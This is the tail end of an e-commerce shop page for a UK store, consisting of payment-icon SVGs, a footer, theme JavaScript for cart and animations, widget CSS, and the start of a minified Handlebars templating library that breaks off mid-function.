                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Lyfairs</a></small>
        
          <small class="copyright__content">Powered by Lyfairs</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.lyfairs.co.uk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
  
<style type="text/css">
  .ba-products-box *{font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif;text-decoration:none;margin:0;list-style:none;box-sizing:border-box;padding:0}.ba-products-box a:hover{text-decoration:none}.ba-products-box h2{border:none;padding-bottom:0.5em;margin-bottom:0.5em;text-transform:none;color:#222222}.ba-products-carousel-wrapper{padding-left:35px;position:relative;padding-right:35px}.ba-product_image{background-repeat:no-repeat;margin-bottom:10px;width:100%;background-position:center;background-size:cover}.ba-product_image:after{content:"";padding-top:100%;display:block}.ba-products-box.ba-products-box_1 .ba-product{padding-right:10px;padding-left:10px}.ba-product>a{position:relative;display:block}.ba-products-carousel .owl-nav .owl-prev,.ba-products-carousel .owl-nav .owl-next{background:linear-gradient(#e7eaf0, #f7f8fa);cursor:pointer;pointer-events:all;opacity:0.7;width:28px;height:45px;top:40%;margin-top:-20px;user-select:none;position:absolute;border:1px solid #d0d0d0;border-radius:2px}.ba-products-carousel .owl-nav .owl-prev:hover,.ba-products-carousel .owl-nav .owl-next:hover{opacity:1}.ba-product-oldprice{text-decoration:line-through;color:#999}.ba-products-carousel .owl-nav .owl-prev{left:-35px}.ba-products-carousel .owl-nav .owl-next{right:-35px}.ba-products-carousel .owl-nav .owl-prev svg,.ba-products-carousel .owl-nav .owl-next svg{width:26px;height:43px}h3.ba-product_title{margin-bottom:7px;font-size:1.2em}p.ba-product_description{font-size:1em;margin-bottom:10px}span.ba-product-price-container{font-weight:bold;display:block;margin-bottom:10px}button.ba-product-addtocart,button.ba-addalltocart{font-family:"Work Sans", sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;letter-spacing:0;border:none;cursor:pointer;font-size:14px;min-height:36px;display:block;width:100%;line-height:22px;padding:5px 20px 5px 20px;white-space:normal;margin-top:0px;background-color:#557b97;color:white}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#436076}.ba-products-list>.ba-product{margin-right:10px;line-height:65px;margin-bottom:20px;display:inline-block;vertical-align:middle;float:left}.ba-products-box_2 select.ba-product-variant-select{margin:0}.ba-products-list>.ba-product a img{vertical-align:middle;max-width:100%}.ba-products-list .ba-product>a{float:left;display:block;max-width:65px}.ba-products-box_2 .ba-product:before{float:left;margin-right:10px;content:"+";display:inline-block;font-size:1.5em}.ba-products-box_2 .ba-product.ba-first:before{display:none}.ba-products-box_2 .ba-products-input .ba-product-variants-container{padding:0}.ba-hide{display:none !important}.ba-products-box{clear:both;margin-top:20px;margin-bottom:20px}.ba-products-box_2 .ba-products-input span.ba-product-price-container{margin:0;display:inline-block;vertical-align:middle}ul.ba-products-input{display:block;clear:both}ul.ba-products-input li{margin-bottom:6px;position:relative;padding-left:25px;text-align:left}ul.ba-products-input li.ba-disabled{opacity:0.5}ul.ba-products-input li>*{vertical-align:middle;display:inline-block}.text-left{text-align:left !important}.text-center{text-align:center !important}.ba-products-list{overflow:hidden;float:left;margin-right:15px}.ba-product-form{margin-bottom:15px;display:block;float:left}.ba-products-list{margin-right:15px;float:left}.ba-product-form button.ba-product-addtocart{margin-top:15px}.ba-products-box_2 span.ba-product-price{font-weight:bold}.ba-products-box_1 select.ba-product-variant-select{margin-bottom:10px}.ba-hidden{visibility:hidden !important;opacity:0 !important}.ba-products-box:after{clear:both;content:"";display:block}select.ba-product-variant-select{vertical-align:baseline;margin:2px 0px 10px;height:2em;min-height:2em;max-height:2em;padding:0px 10px;line-height:1em;border-radius:0 !important;display:block;-webkit-appearance:menulist;background-image:none;width:100%;max-width:100%;font-size:1em;font-weight:normal;border:1px solid #e8e9eb;color:black;background-color:white;text-align:left}.ba-product-variants-container{padding-bottom:3px;padding-top:3px}ul.ba-products-input li input{margin-top:-7px;position:absolute;left:0;top:50%}ul.ba-products-table{margin-bottom:30px;border:1px solid #e3dfdf;border-bottom:none}ul.ba-products-table>li{border-bottom:1px solid #e3dfdf;padding-top:20px;padding-bottom:20px}.product_main>a,.product_main>strong{min-height:55px;overflow:hidden;display:block;position:relative;padding-left:65px}ul.ba-products-table>li:after{content:"";display:block;clear:both}ul.ba-products-table>li>div,ul.ba-products-table>li>span{padding-left:10px;padding-right:10px}ul.ba-products-table .ba-product-variants-container{float:left;width:15%}.narrow .hidden-narrow,.visible-narrow{display:none !important}.narrow .visible-narrow{display:block !important}ul.ba-products-table .ba-product_description{width:35%;float:left}ul.ba-products-table>li>span.ba-product-price-container{text-align:center;margin-top:5px;width:15%;float:left}ul.ba-products-table>li .product_main{width:35%;float:left;position:relative;padding-left:35px}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container.ba-hidden{display:none}ul.ba-products-table>li .product_main input{top:50%;margin-top:-7px;position:absolute;left:10px}.ba-products-box_3 .ba-deactive .product_main>a,.ba-products-box_3 .ba-deactive>.ba-product-variants-container,.ba-products-box_3 .ba-deactive>.ba-product_description,.ba-products-box_3 .ba-deactive>.ba-product-price-container,.ba-products-box_2 .ba-deactive>a,.ba-products-box_2 .ba-deactive>.ba-product-variants-container,.ba-products-box_2 .ba-deactive>.ba-product_description,.ba-products-box_2 .ba-deactive>.ba-product-price-container{opacity:0.4}.product_main>a>img,.product_main>strong>img{width:auto;height:auto;max-width:55px;max-height:55px;position:absolute;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.ba-products-box_3 .ba-product-form{line-height:45px;float:right}.ba-products-box_3 .ba-product-form button.ba-product-addtocart{margin-top:0;display:inline-block;width:auto}.ba-products-box_3 .ba-product-form span.ba-product-price{margin-right:30px}.ba-products-box_3 .ba-product-form span.ba-product-price{font-weight:bold}.ba-products-box_3.narrow ul.ba-products-table>li .product_main{width:70%}.ba-products-box_3.narrow ul.ba-products-table .ba-product_description{display:none}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container{width:30%}.ba-products-box_3 select.ba-product-variant-select{margin:0 auto;max-width:120px}span.ba-label{font-weight:bold;text-transform:uppercase;line-height:1.1;position:absolute;padding:7px 9px}.ba-products-box_2 .ba-product-variants-container.ba-hidden{display:none !important}ul.ba-products-table span.ba-label.ba-label-sale{margin-top:5px;position:static;margin-left:5px}span.ba-label.ba-label-sale{background:#bf0000;max-width:80px;color:#fff;font-size:0.8em}span.ba-label.ba-label_sold{background:#636262;float:right;right:0;color:#fff;font-size:0.8em}.ba-product-form button.ba-addalltocart{display:inline-block;width:auto}#ba-bought-together h2{font-weight:600;font-style:normal;color:#000000;font-size:21px;font-family:Work Sans,"HelveticaNeue","Helvetica Neue",sans-serif}#globo-recommendations h2{font-weight:600;font-style:normal;color:#000000;font-size:30px;font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif}button.ba-product-addtocart,button.ba-addalltocart{background-color:#6371c7;color:#ffffff}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#3f4eae;color:#fafafa}h3.ba-product_title{color:#111111}.ba-product_description{color:#212121}span.ba-product-price{color:#B12704}.ba-product-oldprice{color:#989898}.ba-product_image:after{padding-top:125%}.ba-product_title{color:#111111;font-weight:normal}select.ba-product-variant-select{color:#111111}#ba-bought-together{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px}#ba-bought-together #ba-total-price-cont,#ba-bought-together .ba-compare-at-price,#ba-bought-together .ba-regular-price,#ba-bought-together .ba-label-sale{display:none}#ba-bought-together.with-prices #ba-total-price-cont,#ba-bought-together.with-prices .ba-regular-price{display:inline}#ba-bought-together.with-compare-prices .ba-compare-at-price{display:inline}#ba-bought-together.with-sale-badge .ba-label-sale{display:inline-block}#recommendations{margin-left:auto;margin-right:auto;max-width:1170px}.ba-hidden{display:none}#ba-rec-cart-widget{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-cart-widget #ba-rcw-list{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#ba-rec-cart-widget #ba-rcw-list li{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;padding:7px;text-align:center}#ba-rec-cart-widget #ba-rcw-list li a{display:block;position:relative}#ba-rec-cart-widget #ba-rcw-list li a span.ba-label{position:absolute;top:0;left:0;z-index:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image{width:100%;background-position:center;background-size:contain;background-repeat:no-repeat;margin-bottom:10px;opacity:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image .ba-image-holder{padding-top:100%}#ba-rec-cart-widget #ba-rcw-list li .ba-image:hover{opacity:0.7}#ba-rec-cart-widget #ba-rcw-list li .ba-product-variant-select-wrapper.ba-no-variants select{visibility:hidden}#ba-rec-cart-widget .ba-compare-at-price,#ba-rec-cart-widget .ba-regular-price,#ba-rec-cart-widget .ba-label-sale{display:none}#ba-rec-cart-widget.with-prices .ba-regular-price{display:inline}#ba-rec-cart-widget.with-compare-prices .ba-compare-at-price{display:inline}#ba-rec-cart-widget.with-sale-badge .ba-label-sale{display:inline-block}#ba-rec-csw-wrapper{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-csw-wrapper #ba-csw-list{justify-content:center;padding:0 !important;margin:0 !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#ba-rec-csw-wrapper #ba-csw-list li{display:inline-block;width:230px;height:320px;max-width:250px;margin:20px 16px;position:relative;overflow:hidden;will-change:transform;-moz-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-o-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-ms-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);transform:perspective(100px) rotateX(0deg) rotateY(0deg);box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images{height:100%}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a{display:block;position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform;-moz-transform:translateY(0) translateZ(1);-o-transform:translateY(0) translateZ(1);-ms-transform:translateY(0) translateZ(1);-webkit-transform:translateY(0) translateZ(1);transform:translateY(0) translateZ(1);transition:transform 0.3s ease-out 0.2s;-webkit-transition:transform 0.3s ease-out 0.2s;-moz-transition:transform 0.3s ease-out 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img{position:absolute;left:0;top:50% !important;width:100%;object-fit:contain;will-change:transform, opacity}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-not-active{opacity:0;-moz-transform:translateY(-50%) scale(1.5) !important;-o-transform:translateY(-50%) scale(1.5) !important;-ms-transform:translateY(-50%) scale(1.5) !important;-webkit-transform:translateY(-50%) scale(1.5) !important;transform:translateY(-50%) scale(1.5) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-active{opacity:1;-moz-transform:translateY(-50%) scale(1) !important;-o-transform:translateY(-50%) scale(1) !important;-ms-transform:translateY(-50%) scale(1) !important;-webkit-transform:translateY(-50%) scale(1) !important;transform:translateY(-50%) scale(1) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-product-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-shadow:1px 1px 1px #000;-webkit-mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);-webkit-mask-size:300%;mask-size:300%;-webkit-mask-position-x:0;mask-position-x:0;-moz-transition:-webkit-mask-position-x 3s ease;-webkit-transition:-webkit-mask-position-x 3s ease;transition:-webkit-mask-position-x 3s ease;-moz-transition:mask-position-x 3s ease;-webkit-transition:mask-position-x 3s ease;transition:mask-position-x 3s ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-description{position:absolute;bottom:0;width:100%;border-radius:0 0 8px 8px;padding:10px 0 20px 0;opacity:1;text-align:center;-webkit-mask-image:radial-gradient(white, #000);mask-image:radial-gradient(white, #000);-webkit-mask-image:-webkit-radial-gradient(white, #000);will-change:transform, opacity;-moz-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;-webkit-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings{position:absolute;background:#fff;width:100%;height:150px;text-align:center;box-shadow:0 10px 17px #000;-webkit-box-shadow:0 10px 17px #000;-moz-box-shadow:0 10px 17px #000;border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;will-change:transform;-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-moz-transition:0.35s 0.2s;-webkit-transition:0.35s 0.2s;transition:0.35s 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-settings-wrapper{position:relative;width:90%;height:100%;margin:0px auto}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-product-title-cont{position:absolute;top:-30px;width:100%;opacity:0;-moz-transition:opacity 0.2s ease 0.2s;-webkit-transition:opacity 0.2s ease 0.2s;transition:opacity 0.2s ease 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings button{position:absolute;bottom:9px}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper{padding-top:20px;padding-bottom:20px;position:relative}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{pointer-events:none;content:'';position:absolute;display:block;width:1px;border-bottom:6px solid #333;top:47%;-moz-transition:0.25s all ease;-webkit-transition:0.25s all ease;transition:0.25s all ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before{right:16px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{right:20px;-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper select{outline:0;border:1px solid #ddd;border-radius:12px !important;background:0 0;width:100%;height:24px;min-height:24px;margin:0;padding:0 22px 0 6px;color:#333;cursor:pointer;font-size:12px;font-style:normal;font-family:inherit !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants select,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:after{visibility:hidden}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-description,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-description{opacity:0;-moz-transition:transform .2s ease, opacity .2s ease;-webkit-transition:transform .2s ease, opacity .2s ease;transition:transform .2s ease, opacity .2s ease;-moz-transform:translateY(120px);-o-transform:translateY(120px);-ms-transform:translateY(120px);-webkit-transform:translateY(120px);transform:translateY(120px)}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings{-moz-transform:translateY(-150px) !important;-o-transform:translateY(-150px) !important;-ms-transform:translateY(-150px) !important;-webkit-transform:translateY(-150px) !important;transform:translateY(-150px) !important}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings .ba-csw-product-title-cont,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings .ba-csw-product-title-cont{opacity:1}#ba-rec-csw-wrapper .ba-hidden{display:none !important}#ba-rec-csw-wrapper .ba-csw-old-price,#ba-rec-csw-wrapper .ba-csw-current-price{display:none}#ba-rec-csw-wrapper.with-prices .ba-csw-current-price{display:inline}#ba-rec-csw-wrapper.with-compare-prices .ba-csw-old-price{display:inline}.ba-clear{clear:both}

</style>

<script type="text/javascript">
  window.booster = window.booster || {};
  baCheckoutSelector  = "input[name='checkout'], button[name='checkout'], [href$='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], .additional-checkout-button, .google-wallet-button-holder, .amazon-payments-pay-button";
  baAddToCartSelector = "#AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]";

  

  


  

  window.booster.ba_page = "";
  window.booster.api = {};

  
    
        window.booster.money_format = "£{{amount}}";
    
  

  !function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.baHandlebars=e():t.baHandlebars=e()}(this,function(){return function(t){function e(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return t[s].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function s(){var t=u();return t.compile=function(e,r){return c.compile(e,r,t)},t.precompile=function(e,r){return c.precompile(e,r,t)},t.AST=a["default"],t.Compiler=c.Compiler,t.JavaScriptCompiler=l["default"],t.Parser=o.parser,t.parse=o.parse,t}var i=r(1)["default"];e.__esModule=!0;var n=i(r(2)),a=i(r(35)),o=r(36),c=r(41),l=i(r(42)),h=i(r(39)),p=i(r(34)),u=n["default"].create,f=s();f.create=s,p["default"](f),f.Visitor=h["default"],f["default"]=f,e["default"]=f,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){return t&&t.__esModule?t:{"default":t}},e.__esModule=!0},function(t,e,r){"use strict";function s(){var t=new a.baHandlebarsEnvironment;return l.extend(t,a),t.SafeString=o["default"],t.Exception=c["default"],t.Utils=l,t.escapeExpression=l.escapeExpression,t.VM=h,t.template=function(e){return h.template(e,t)},t}var i=r(3)["default"],n=r(1)["default"];e.__esModule=!0;var a=i(r(4)),o=n(r(21)),c=n(r(6)),l=i(r(5)),h=i(r(22)),p=n(r(34)),u=s();u.create=s,p["default"](u),u["default"]=u,e["default"]=u,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e},e.__esModule=!0},function(t,e,r){"use strict";function s(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},o.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var i=r(1)["default"];e.__esModule=!0,e.baHandlebarsEnvironment=s;var n=r(5),a=i(r(6)),o=r(10),c=r(18),l=i(r(20)),h="4.0.8";e.VERSION=h;var p=7;e.COMPILER_REVISION=p;var u={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=u;var f="[object Object]";s.prototype={constructor:s,logger:l["default"],log:l["default"].log,registerHelper:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(n.toString.call(t)===f)n.extend(this.partials,t);else{if(void 0===e)throw new a["default"]('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=l["default"].log;e.log=d,e.createFrame=n.createFrame,e.logger=l["default"]},function(t,e){"use strict";function r(t){return h[t]}function s(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}function i(t,e){for(var r=0,s=t.length;r<s;r++)if(t[r]===e)return r;return-1}function n(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return u.test(t)?t.replace(p,r):t}function a(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function o(t){var e=s({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function l(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=s,e.indexOf=i,e.escapeExpression=n,e.isEmpty=a,e.createFrame=o,e.blockParams=c,e.appendContextPath=l;var h={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},p=/[&<>"'`=]/g,u=/[&<>"'`=]/,f=Object.prototype.toString;e.toString=f;var d=function(t){return"function"==typeof t};d(/x/)&&(e.isFunction=d=function(t){return"function"==typeof t&&"[object Function]"===f.call(t)}),e.isFunction=d;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===f.call(t)};e.isArray=m},function(t,e,r){"use strict";function s(t,e){var r=e&&e.loc,a=void 0,o=void 0;r&&(t+=" - "+(a=r.start.line)+":"+(o=r.start.column));for(var c=Error.prototype.constructor.call(this,t),l=0;l<n.length;l++)this[n[l]]=c[n[l]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{r&&(this.lineNumber=a,i?Object.defineProperty(this,"column",{value:o,enumerable:!0}):this.column=o)}catch(h){}}var i=r(7)["default"];e.__esModule=!0;var n=["description","fileName","lineNumber","message","name","number","stack"];s.prototype=new Error,e["default"]=s,t.exports=e["default"]},function(t,e,r){t.exports={"default":r(8),__esModule:!0}},function(t,e,r){var s=r(9);t.exports=function(t,e,r){return s.setDesc(t,e,r)}},function(t){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";function s(t){n["default"](t),a["default"](t),o["default"](t),c["default"](t),l["default"](t),h["default"](t),p["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultHelpers=s;var n=i(r(11)),a=i(r(12)),o=i(r(13)),c=i(r(14)),l=i(r(15)),h=i(r(16)),p=i(r(17))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("blockHelperMissing",function(e,r){var i=r.inverse,n=r.fn;if(!0===e)return n(this);if(!1===e||null==e)return 